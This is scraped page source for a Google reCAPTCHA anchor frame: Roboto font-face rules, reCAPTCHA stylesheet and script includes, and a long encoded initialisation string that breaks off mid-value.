/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="cZ5wUoKBXdxjy6BACKj2hw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="cZ5wUoKBXdxjy6BACKj2hw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="cZ5wUoKBXdxjy6BACKj2hw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22WksUZRpRw6o0ZgfDqn4dw4jDhcKCb1gxYsKUF8K+GjFVwrTCqXJrVBlQH8KVwrnDgSo0wqJ0w5B7FG/[base64]/CsONwoHCp8OCwpTChcKIbE0iwofCosK4SzfDksOvw7Q3w77DqMKmw6VWfnfDhsKRMwDCjMKQwr5LTQhfw41YIMO3w5XCh8OMD1AIwooBd8ODwqN9Dxxew7ZtU1PDosKdXxHDlmAqbcObwozCqMOjw43DhcO5w718w6nDn8KowpxGw5HDocOjwr/Cu8OxVjIDw5jCgMObw5vDmSwcEBlgw63Dk8OKFFbDumHDsMOVW2fCrcOuWMKGwqvDicOrw5/CksKdwrljw4MpwoNAw4zDhWnCiWDDnXTDrcKZw5DDszB1wo5Td8KzHcKCBcO6wrjCicK5ecKFwoVrO0B6OcKzCcO2w6wLwrJRY8K1wo0FbCVUw7prVsKKwo0uw5XDoFF/bBfDq8OxwqHCmMO8Gz7CocOSwos7wrI1w7pQAMOoc2dhNMOeZcKJBcOEIyrCsHUxw6vDn0QBw6hHwqgKw7bCgFQoCsODwoTDgFw6w4HCjHjCg8KiGELDo8O9OUpvY1cxKMKRwrfDmm3CucOmw7PDlmHDicOQYDPDlzN2wr1vw5JRwpzCnsKiwoYUFMKwVwnCkg/[base64]/GMK7w7jDmmY9G8O9e8KxKS3DlMKyRgnCpcKDw6MMwq0QMyLCrsO/wqMcc8O/wq4EdcOTRcOICMO2LRJcw48Vwrhuw4XDh27DnQ/CssO9woXCscKxE8Kjw7HCtivDl8OYUcOWaFE7MzIENMKiwoPCnAwPw7/[base64]/[base64]/CvMKzw5xWwrJBNTLDnVMzwrzCm8KsGcKQwp/CtcKPwoIjLMOsJcKiwo1qw6M1WgV2RVPDpsOww6HDizHCkUjDnWLDq0Y6dmQcTC/ClsKbcFwQw6DDsMKQwo5NE8OfwrJ7YwLCmWofw73CtcOJw5vDjHVaZEHCrUomwoE7A8O0wqnCkwfDu8O6w5QowqQ5w6Bxwo4owo/DnsKmw5PCrMOoK8Knw4VtwpLCumQiacO9RMKpw4LDrsK/wqHDvcKLasK/w5bCvW1uwoNlw5F9SwjDlXbDgwN+Wj4QwpF9JcO/[base64]/[base64]/CmcOISHY/wqzDhsKqw756KMOQw4lyw7XDjsOpwpsKw7B/w5rCqcOxfS3DnTbCj8OMWV5owqdBAHrDksKfCcKfw6VQw7llw5HDvcKzw5tuwqnCjcO/w4XCpGVDZRLCrcKawpHDqmJdw7RcwpHCrHRYwpjCrlLDicKZw6BRw4LDnMOWwpE0fsOaMcOzwqbDtsKTwoBPbVIfw7pyw7/CoAzCmh4gZwImH17CksOUcMKVwqlbD8OhaMK2ZhpxVsOrAwoDwrFCw5UycsKfbcOSwp7Cp2XCgQUsCsKYwpjDriUuUcKKK8O8W1c0w5XDm8OzKW3DksKvw7UXABzDlMK0w5ZrXcKOfSPDuXJNwrp8wp/DhMOwTcORwofCgMKdwpPCl15TwpPCssKYGRLDh8Olw6RQAsK1LR8oCcKDWMOaw6LDu0Y+EMOwQsOOw7XChCvCiMO6bMOtCSfCrcKIC8K3w6wzcAgZdcKdF8OFw5LCvcKqw7dDLsKvUcOuwr9OwqTDpcKSBmrDqTc7woV/Fy9Cw57DuH3DssOTXwFbwpMRPG7DqcOIwqPCvcONwqLCusKJwo7DszkLwo3Cg3XDosKrwogWRwDDnsOYwq7CrsKdwqZjwqPDtxM0flfDgFHChgwkYFDDjCFFwqfCkxdOM8O2GVppesKYwq/DpMOrw4DDohgdb8KyN8K2FcKew7MALsKALMKSwojDtRnCjcO8wop4wpnCixk/LmLCr8Ozw5hiFEEaw51Zw5ENU8KLw7jDg3wOw5IfLyvCq8KCwq9Hw6PDucOEZsKhR3UZFCUjYMKPwr/CocKKbSZOw7AZw5/DjsOtwosjw63DlAIhw43ChArCglPClMKPwqQKwrTCtsO5wrEKw6vDp8Oaw6rDt8KwScKxB1TDqFYBwpDCm8KSwqU4wrzDv8OJw5cLPwbDgcOcw5IhwqlTwpbCmBBOw7s4wqrDlFxRwpVDPVvDhMOXwpgsOlo1woHCssO/[base64]/DlMO8KMKaw6EdEQxIwqQJD184w6LCmcKew7TDk8KBwrbDr8Kvwo16fsOxw6jCicObw5RiERfDhSUtU0clw4cSw5oawp/DqAjDk103KAnDucO/WXDCjA3CssOtTRvChcKMw4vCuMKmJlwqIn1qL8KUw4sKAxzChE92w4rDiExRw4c0wrnDmMO6I8Klw5DDhcK0HlnCjMO9C8K2wp1mwo7DucKVD0PDv2Y8woLDpVEBD8KBZEJxw6LDhMO1w57DvMKKBEzCihYJAMK+B8KUesO4w40/Hi/Ds8KPw4nDqcOkw4bCk8OQw7BcCsKqwqXCgsO/XlDDpsKuY8OWwrFiw53Cg8ORwpo9OcKsZsKrwodTwq3CmMKoOWPDsMK5w5DDm1k5wo4RT8K8woFvflnCncK2Mnsaw4zCj2A9wqzDmgbDiifCkzrDrS9kwqXCuMKEwonCt8KBwr4ETMO+RsOMT8KENXnCr8K6MS9mwpDDgjpvwqJZDycCem45w7/ChMOqwp7DvMOxwoBow54ZQSwtw4JMJAzCmMOYw5PCnsK1w5/DjVrDklEWwoLCu8KLXcKRRwnDvFXDj3fCjsKRfioAYUDChgTDjsKowplqSnpAw7nDm2Yjb17Ds2zDpxcveWbCmMK4f8K5VFRrw4xyG8KSw4UwSmAtGsOhwovChcOOAjQIwr3DssKIB0otdcK/DMKPW3/Ck2UGwo/Di8OBwrddOBXDlMKQf8KsQ3DClGXDvsKyezhMMjDCnsK+wpoEwoNVOcKjEMOywojCgMKySlhKwrJFdMOICMKVw4rCvHxoHcKpwoVLKx0NJMOHw4PDhk/Do8ONw7/[base64]/c8KkwoUew7LDgcOLwq3CvT9SL8Kmb8O/ADvCuAfCu8OOwqTCvcOlwrDDjcK4AV1Mwr5pSQJWaMOfYjjCo8OzZsK+b8KAwqPDtkLDgF0rwpN7w4UcwpPDt3wcTsOTwqnDkHBIw6RSJ8K6wqzClMOtw6hWFsK7Oh9OwrrDpsKfbcKmc8KcCMKvwoIuw6bDm2J7w61cBEcSw6/DtMKtwoDCg1NQY8O4w5rDrMKhTsOPGsOofxE/w6Jtw7vClMK0w6bCgsO2C8OYwrpHw6AsXsOiwobCpXtbeMOCA8K1wqBaNCvDsF/DhwrDr2TDk8Omw4c6w5rCsMOnw7toTy7Cg3zCohBLw69aLCHCmw/CjsKww4BkNloEw6XCiMKDw5rChcKrFgAmw4oUwoJeCQJXY8OaSSjDr8O3w5/CmcKDwoLDoMOwwpjCnhnCtMOCGnHCow8xNk1DwofDocKFIsKKJMKNKm3DhMKUw5cRasKLCEhRX8KWX8KZT13Dm2bDjcKewrvDqcOvDsKHwozDmsOuw6jDoEIvw5wIw7sSDXMUeh5hwovCllzCsHjDmT/DumHCslTDqjrCrsOWw4AfB3DCs1REF8O+wpQ5wo3DqMK/wqAaw6YbOsKdDsKNwroaXsKQwqHCocOpw6N6w4Zvw7kmw4RMGcO/wr5BETbCj1Yww4/CtxjCr8OZwrAeTHDCiT5/woVlwoQuPMKLQMOswqsDw7Zjw6gQwqJJZlDDiC7Cg2XDjGZ7wp/Dr8K2a8Ogw7/DpcK3wofDtsKkwqLDqsKHw77Ds8OfKmxUV0NzwrnCizlrb8OfD8OuMcKuwpQQwqfDkCF+wq9RwqN4wrhVT14Fw5YoUVY9NMKUJMOwLEpww5HDqsOUwq3DjSogL8O+QGPCv8O6KsKaXQ/[base64]/DrcKxLMO/w5Z9wqPCr8KXw5XCiWNMwpnCo8KzEMKkwpPChsKABWjCtlHDuMK5w6PDgcKUYcOdLifCscKBwprDtyrCoMOcFTvClcKOdm8Cw4oxw4HDhUTDq3HDncKyw5oNJF/Ds07DtcKsYcOZcMOGT8OYehfDiXpfwp9cYMObPx17IzN0wo/DmMKySGjChcOCwrnDj8OHV1hmBnDDrsKxQMOxUHwCHH4dwp/[base64]/[base64]/DqcKSMcO1ecK9wqMYMl/CnMK2CsK9csKSAl0qwpNmw7QoQ8O4wqTDssOkwqVMMcKeaxcaw4gXwpTCr3LDr8Kbw6EzwqDCtcKyDMKyRcK2Qg5cwoZlNSTDt8K8Awxhw4PCvcKGbMOCek7CpnXCuB8LZMKAdcOKccOKIsOTecOvMcKtw77ClTHDkV/DmsKKaEfCoEHCl8KfV8KewrDDocOyw4Rmw43Cg2IxHmvCkcKXw4LCgi/CjcKjw4w9FMOlU8O2csKtwqZLw63DjDbDhUrDoFvDuynDvSvDucOiwrJbw4DCtsOfwpJFwpp2wqU9wrYWw6HCnsKRTEnDqzDCp33DnMKXRsK8WsKlVMKbTMO+OsKkEihhRUvCuMK7DcO4woM8LwAEEsO3w6JoIMOsasO8D8OmwqXDlsOWw4w2YcO2TC/CvTHCpRLCkn3Dv2tDwpxVGn0BVcKEwoHDqGDDuAEJw4/CsmrDu8Ouc8K4wqxuwpjCucKewrIIwoHClMK/w4t/w5d3wrjDicOlw4HDmRbChgnCmcOeWTTCjsKtGcOxw6vCngfDk8OCw6JJbMKEw40OEMOdLsK5w5UlLcK/[base64]/DqX/DlG4odz/DqMO5w41SwoFuw6zDn2fCm8K6PcO2w6R7PsKmAMK5w5zDqEE5fsO7clnCuiPDgB0TRMOIw4bDs0UsWsKSwodwMMKYYCvCosKcHsK0TcO4PznCuMOlM8OIAHBKTkLDpMK+GcKpwqhxPEhpw7oCXsO7wr/DqsOzLcOdwqhaSk7DrUbCvEZSNMKHCsOSw5fDjn/[base64]/[base64]/CmEIJJw8twq/DrcOxGcO3w4ZLw5grw4APwqDDgF52PShzFSkwKjLCpsOLYxEXLnDDnU7DsD3DocOPG3NwOVILO8KDwqnDrnN/[base64]/[base64]/[base64]/DiMKQH8Kjw6XDqg/DlcODwpHCtMKjwpTDjcOZw6nDuFrDi8OXw4M/[base64]/[base64]/DtsKywqbCt8Oxw6xNbE3Cmh3Cjm5EMMKMwo/Dry3CpmrCl0F3GMKqwp4xLSoqL8Kxw50ww6DCqMKKw7lYwr/CiAkgwqXChDzCu8K2w7J0Y0XDpwPDsHnDuzLDjsO+woRdwpbDk0w/VcOnXgnDvgZWBgTCvTXDisOEw7rCnsOhwrDDuljCggNPesOAw5zDlMOtTMKAwqBfwq7Do8OGwoxXw5NJw7JWFsKiwpMUTcKEwpw8w5A1bcKxw5Q0w5nDhnACwqbDvcKlLijCvwo9EEfCtsK3PsOYw4bCtsO2wogRHS7CpMOWw5rCtMKleMK7NmvCtGgUw6Zsw4/DlcKOworCo8K7VMKBw6VtwpBjwo7DuMKEZUBncEpCwoZcwq0vwozCpcKpw73DgQ7DoEXDscK1Nx7CmcKoYsOIZcKya8KURyPDksOuwowlwprCpWJtInjCqMKUw4FwY8KZchbCvQTCt2wRwoB6T3J0wowuR8OmAHrDtC/CsMOhw6tdwoI2w7bCg0rDrsKywpF7wq1OwoxCwqMQRALDgcKnwoYLLcKHbcOawoNXcgtbNDonXMKyw6EpwpjDn3I/w6TDpXgnIcK0fMKNWMK5UsKLw6hMO8O0w6olwqHDkHlgwr4HTsOqwrArfGRWwopmN1TDs3tewrt+L8OMw5nCq8KAQmRZwot9RBbCiC7Dm8KHw7AxwqB+w7XDqFHCkcOLwoLDqsO7eAMLw53CjH/ClcOrdxHDhcOlHMK1wo7Cgz/CiMOACsOzGWLDlm9WwojDjsKTQcO8wrzCsMOqw7PDqU44w4zCq2Imw6BewoFwwqbCm8OsFD3Dp3lmYRdUOxtvbsOEw6AlW8O1w7xewrTDt8KBJsKJwrNSFHo0w65AKhxxw60aDsO+ByoIwqDDqcKdwrUXb8OCeMOUw6bDncKbwpcmw7HDuMO/[base64]/woLCv8OGwr/DqcOdwql/VcOANwwPw4rCnsOSfVbCg0dvNsKxBTPCpcKIw4xaSsKHwrM7woTDnMOsFwoAw4HCvsKnZ183w5fDuSHDi0rCscOwJsO2MHIRwoLDrWTDj2XDs3ZhwrAOHMOJw6jChhlNwrpEwosoQMOFwpEuAnvDnT/[base64]/I8OXw6HDicO5w4nDkMOjwpDCqBQfwr49DMO1wpFfwrlTwrrCkD/DlcOQTCjCiMOfVXHCnMOBe2cjFsOGdcO1wqzCpcOqw7TChmUTL3DDtMKiwrtEwqPDtUbCpcKWw4HDucO/woclw6TDvMK6QTrChgpzUB3CuzBzw6xzAEnDhRnCq8KfdR/DhcOawpMVFH1pWsOJdsKRw4/DksOMwqvCnmReeHbCnsKjLcKJwoQEbkLCr8Kywo3DkScrYirDqsOnYsKjwp/Di3JfwrtdwojCm8OucMOQw6TChkHCtywAw6vDnh19wovDh8KTwrbClsKobsOVwpnCmGzCg1fDhU1jw4bDtlbCgMKXJFQpbMObw77DtwxiFx/DtsKkOMKAwr3CnQDDrsOsE8O4XGxtacKGT8OyTAs0eMO+B8K8wrrCusKpwqXDrVdGw4l/[base64]/DnMKsVR/[base64]/[base64]/DjRjDp8KdwpvCjsKPwoIGKhPCtMOhLEQKaMKFwrM/w7QewrTCvxJowoUlwo/CjwQzdl0YBy7Dn8OAIsKLag8lw4dEV8KTwpYIRsKOwpIXw6LCkHI4bsOZElwmGMKGRDLClGzCt8OFdyrDpEUgwr1yUzITw6vDhRDCuFIKTBIOw7zCjGhOw6lUwrdXw449LcKUw6vDgnrDksO0woLDt8OLw7wXO8OjwqZ1w7YQwrledsOwGsOaw5rDscKLwq/[base64]/[base64]/asKfPDPCmUPCmm7DsMKdw4bDpMOgd8KYwr8TGcOdNsOHwqDCg2jCliJSN8KDwrc0OnxpYEAMBsOpa0bDj8Kew7IXw5QGwrpsGSDDhibClMOCw5LCtEMpw4zClkUlw4LDkhLDpSUIChTDjsKmw5fCtcKJwoB/w77DlgnCkcOvw7HCqDzCtBXCtcK0YRJwHsOJwpRFw7rDqGdPw49ywpNuL8OmwrooZwzCrsK+wpRXwog+ZcODEcKOw41hwr4Gw4d2w4PClC7DmcKRVjTDnANUwr7DusO/w7VqKmbDl8KYw4NcwpV/YiLCnyhaw5zCjjYqwqMzw4rClADDpMKmXQEjw7EYwpIyfcOmw7l3w6/[base64]/CqcOkewQ6w54zWcOadgLDh8KMRhEfw4nDh8OBP29occKXwrNROyd8B8KYSkvCuxHDvDJlH2jDsDwEw6hswrgfAE0NV3PDqcOywrdnYsOmAC5/[base64]/[base64]/woNrMStQw5nCgcOSTgBNwpwJfTIDeMKvSsKowoxNazDDu8OIQSfDoG41cMOmDDrDisO6JsK9CyVoYRHDqsKHfkVmw5bCtATCssOJDx/Dv8KnFGlmw69awpNdw54Gw55PbsOXKwXDucKiO8OkBXJDw5XDuxLCjsOFw7d2w4sjUsOHw6kqw5RMwqDDocOgwpBpC1NSwqrDhcKDQ8OIISbCpiJMwpnCgsK1w54sDAMpw77DpsOtUT9fwq7CuMO9XMO2w6/DvX5nWWTCvsOTLMKXw4zDtC3Cr8OXwqfCi8OsSls7QsKHwpIOwqrClcKqwofCi2bDkcKnwpYNcsOSwoM8AcKVwrF8IcKJKcKTw59ZFMOhOcOfwqzDsHgzw4NHwodrwooyBcK4w7ZXw78Gw4kfwr3Cr8OlwphcRU/Cn8OMwpkrEMO1w58Lw79+wqjDrV3DmHg1wrzCkMOJw4xZw6Y4d8KeRMOmw7LCtRfColvDunfDncKUWMOwOsK5aMO1EsOsw5cIw7XCjcKUwrXChsOCw7HCrcOxYgh2w65fXcKtCCvDpsOvelvCqj8kEsKgSMKvaMK5wppgw5kFw5sBw4xlAkYhSy/CklMvwpzDucKGRyjDj1nDt8KHw49Gw5/ChUzDm8OSTsKBNCdUJcODZsK1bAnDt3zDjQxKZMOew4HDlsKKwo3DlgHDrcObw4/DpUXChAlAw7olw5IswqJMw5rCusK/w4TDv8OSwopmYgYoN1jCgsOrwqYpccKICkskw7wnw5PDu8Kww4oyw7BawqvCpsOaw5/CjcO/w4g+YH/DnFfDpxEzwo4lw6Fiw4jDpkE1wrIySsKjV8KAwqXCsgRbXcKkO8Ogwodhw4MIwqQTw6TDhgcDwqwzajtdMMOxZcOdwprDpnAMBcOxOXBmO2VIMyk6w6bDu8K2w5VIw40QEW4ZYcO0wrBOw7Ffw5/CoVxTwq/CoX9Fw73DhyYwWBc2JllsPTEVw4wRc8OsScKzJE3DqU/CvMOXw6gebW7DuGZuwpnCnMKhwqDDscK0w6/[base64]/[base64]/[base64]/CsncUwphhw7rCqTPCrsKbw4bDvCvCiEvCuzU0LsOPUsKnwq8GHnDDmMKAMsKFwrvCsEoswovDoMOmeidYwp87W8KKw45dw6jDlg/DlVLDuVDDrQdiw594BznCs2vCh8Kaw65IexjDh8KnTj4/wr/Dl8Kuw6XDqFJpVcKYwox/[base64]/CpmUDGnPDqiRZZsOMRcK7NcK9w4zDqsKBcxsOcMKUVGnDoMKewppfQFU/[base64]/DjcKAN1zDrMOIwrjCgkVYXkvCsMOuGMK+fWrDpsORX8OQOkXDusOEDcKSPjvDhMKvFMOrw7Irwq1TwrnCqsO0IMK7w5U9w7VXcUfCu8OybcKzwpjCt8OYwoVVw43CjMO6QkQQw4HDicORwqlow7rDlsKGw4QZwobCl3vDv1psKjdTw5IVwr3ChijDnRzCrz1/a0N7esOER8KjwovCiT/DswXDnsOneQEOXsKjZwIQw6UWX1Z6wqkewoTCvsKrw53Du8OcDylLw5HCrcK1w65iOcKaNhTDnMO2w5gGwoMJZRHDp8OVDhdbLBnDli/[base64]/[base64]/w5poEMOKwoUiQDLDkMOjQsOlw6vDtcOvwonCpDTDssO5w7F4CsOeUsOYXwDCnSzCp8KgK0LDr8KnIcKOWxbCkcOdADdsw7HCj8K/ecOUMHPCkBnDusKMwofDsGcbJ2wNwrdYwo8Jw6rCuHzDo8K2w6zDrxI9XEANw4lZOytkIzTCvMOYa8KyfVYwLgLDscOcPmfDhMKCbnbDpcOFecKtwow+wo4HUBTDvsK9wrPCp8KQw7zDocOhw7XCmcOewoPDh8OpScOUMT/Dj27DiMO4ScO9w60IVjRENiXDoi0/dmPChSggw7RmRlZTccKQwp7Dp8OcwpHCq3DDiHfCgnh2RcOKf8KQwrZcJ1HCi1JHwphrwoHCrWU0wqTCjibDrEABYRzDtCTDtxZ2w5wJQcKrM8OIDV/DpMOvwrHCncKCw6PDocOeAsKTRsOvwp9GwrHDnsKdwoA/wqPDq8KxIivCqDETwq3DjRLCn1LCisKnwr0vw7fCtFDClFhdAcOLwqrCg8OQEV3DjMORwrZNw6bCojjDmsOqTMO4w7fDlMK6wpNyPsOkBMOIwqXDgTvCr8OcwoTCoVPDvDENfsK5XMKRWMK3w5kewqnCuAcTCsO0w63CoUgGN8KWwpXCocOwecKew4/DssKbw4R7Qk1OwrMRMMOqwpnDoEdowq7DpkrCvS/[base64]/DsKNJB5RZcO9wprCucOJw7bCgMOwwo0oOgbDjDo0w6Ijb8O6wrLDv2TDgsK/w6cuw4/CosKEegPClcKXw6zDumMdT2DCrMOaw6EkPEcfbMOOw5LDjcOvFlJuwqrCqcO+w7bClsO1woosAMOIWcO0w7s4w6HDo1pdYAhIEcOLan7Cq8OVWnJQw6zCl8Kbw74BJRPCggjCmcK/[base64]/woLDtyNLwrNYLlnDihzCoRbCiErDpsKMeMKXwoULNGNDw7B7w7x5wrVpYmHCu8ODbifDiDJoBMKVw4HCmTVbbV/[base64]/w61xEMKcw5DDnXXDsxZ9wrwuw5IWwrPCiksew73DgWrDp8Oubn8qCkAhw6DDtUQfw7JrMiITfApKwolNw63CthDDkyLCiklXw6AswpMDw4MISsK6d2/DsGrDrcOuwo55HGZmwoHCkWt3U8OlLcKUAMOOY0toCsOvew9Ew6EvwpdPCMKAwrHCisOBGsKkw5XDklxYDA7Ct0bDtsKOfG/DncKHQQdcZ8OqwpkyZxrDpkTDpCDDhcKLUSDCiMOvw7o8LiZAF1TDmCrCr8OTNmxxw4ZaLBPDgMOnwpV/w5U8IsK2wpE1w4/Cn8OKw4JNblpUCAzCg8KEThjDkcK8wqjCv8KRw5dAJMKSQC9aVijClcKKw69/NU3Cg8K/wo1tQxxuwrQdFUTCpFXCqksEw7XDgXDCo8K4BMOHw4sRw7tRfQA7GRhAw6rDsjNQw6TCoiDCtCt4Gj7CnMOwXFvClcO2GMO2wpMBwqHCvU16wrg2wqFCw5nChsOAe23Cp8K/w6jDlh/DnMOMw7PDrMK4WcKpw5fDpjg9cMOVwot1IldSwp/[base64]/w4zCp2LCkwsOXUAeJyvCjcKzwpMIwo3ChS7DlMO/w504w4HDtsOOPcOCCMKkHxjCn3EAw5jCrMO/wrzDoMO1H8OEKSIfwotiG0bDkcOiwpxsw47DrDPDpU/CrcO6ZMOEw7E/wo9OZkrCgHnDqTEXWTzCulLDksK8O2nDlRwkwpHCv8KSwqvDimBkw5xLNmPCqgd/w47Do8OnAsOGYwAVKUbCoynCl8ObwqvDqcOLwoPDpcO3wq9ew6zCmsOQZhB4wrAewqPCn1zDt8O9woxWVsOpwqsYBsK0w7l0w40NLHHCvcKIRMOAUcOawoHDmcO/wpdJXFkOw6/[base64]/DmV3CpcKZw5/CnWQzccO2w5TDt8OWT8O2w7BkwpHDjMKKT8KOGcKMw47DkcK3ZUcPwoV7FcKvO8Ktw7/[base64]/CiMOwA8O5w5VMXMKQBQHDtMKAw4bDkR7DiSbDi1o9w7nCjV3DtcKUUsO7aGRSE2bCnMK1wohewrBaw6FAw7zDqMKJQcKyLMKDwqhhfi9eScOYSHwwwo00HkklwoAWwqlsFQcFECV8wrXDtAjDqW/DncOvwpkSw77CgzDDqsOic3vDl1x/wrDCpX9DSzXDiS5kw6LDtH8vwpXCncOXw6rDpA3Ci2rCg0JzTTYWw7/CihYcwqjCn8OMwpjDlA87woY9OlbDkBcdw6TDlcOCAnLCosOQZCXCuTTCisO4w4LCpMKmwoPDlcOmbDPCncK2N3YPJMKDw7fDkWUfHn8JYcOWCcKUVSLCuz7CssO5RQ/CosKjC8Kpc8KnwrxCOsKmVcOpJmIoFcKnw7MXCETCosOncsO6SMOiV2LChMOOw7zCjMONbCDDgAV2w6IEw4XDjsKAw49xwqhWw4jCl8K1wo4gw6otw6AZw6/DgcKowqXDmxLCocOSDR3Dqk3CkBvDriXCv8OMOMK1GMOAw6jCq8KBRzPCj8O5w5gVd2XCrcOXOMKJJcO3PMO0cmjCswzDuyvDmAMyeUU1fVQgw51Aw7PChhLDpcKDUWlsHRzDmcK4w5wFw5d+YQPCucObwrHDtsO0w5PDlAfDjMOTwrwnwp/DqsKKwr5mSwbDosKVKMK6MMK6Q8KdO8K0acKhbRp5TSzCjEvCvsOpVGnDvMKNwqvCksOrw73DpBXCvHVHw4XCtmA4ASzDuH5mwrPChXrDszQFZxTDolZ4M8KWw44VBXzCjsOQLMOcwpzCr8KAwp/Cg8OZwoY9w5tbwrHCmQYvFWcTJMOVwrljw5sFwosWwrfCvcO2JMKCKcOodkZwfikGw7J0NcKuXMOOZMOxw6MHw6Urw5vDoxpxQMOew6vCm8Osw4Rew6jCo37DrcKHTsKADEMVcX/[base64]/[base64]/Lg5aHMOJBcKFIyjDviXCi8Onw7Yqwpc4wprCgW55ZS7CqMO3wqzDoMKCwrjCpCwfR2Qmw5N0w47CpWgsL1PCjiTDtcO6w5vCjSnDhcOAVGbCvMK8GEjDr8O6wpRafMOzwq3DgRbDhMKiEMKkR8KMwr7DrkrClsK/X8OSw7XDjxZQw5dlV8Opwo/Cm24ywoM0wojCo1/DsgwTw4fClEvDgBsQOsKpJR/[base64]/P8O2AU/[base64]/wo/[base64]/Dgyg6wrEZw6/Dt8KnQCbCsSZcHMKHwo9nw6crw63CtkLDnsKow6QfC0Fkwrsbw4h6wqgOLWI+wrfDg8KtNMOyw4/[base64]/Mh8vMsOhbUrCnMKXRsOOwrjDmzkPwpHDk18HPsK6YMOdWwRwwqLCim1Gw40ISw0YaCUXEsKUMRkQw5pOw7/Cs1B1WVXCt2HChMK/UgdUw6hZwopREMOjMEV7w5/[base64]/CuTPDmGdRw4jDmi09P8OlwoAMwrbCrAfDoVDDu8K/[base64]/w4HCjEEzwpNxw5wWw5N/VsObGMOHwp4wZ8OpwoMfYDl5wr4OK0JBw5A0fMOFwr/Dgk3DscKYwovDpjTCjBPCp8OcV8O1dsKQwqA2wpUhMcOXw4lWfMK3wrIIw7XDljrCuU5odgfDhjglDMK/wprCicO4exnDsXpowqFgw4gZw5rDjBMIfC7CocOzwq1ewrjDu8KlwoFpdG9hwpLDm8OwwpbDrcK4wqcOWsKnw6nDqcKxb8OjK8OmKTdJL8Ouw4jCkxsiwrjDoGAfw6Zow6jDsxhgY8KJBMK/XcOrZMORwp8jI8OBPAPDmsOCE8KRw7IpcXv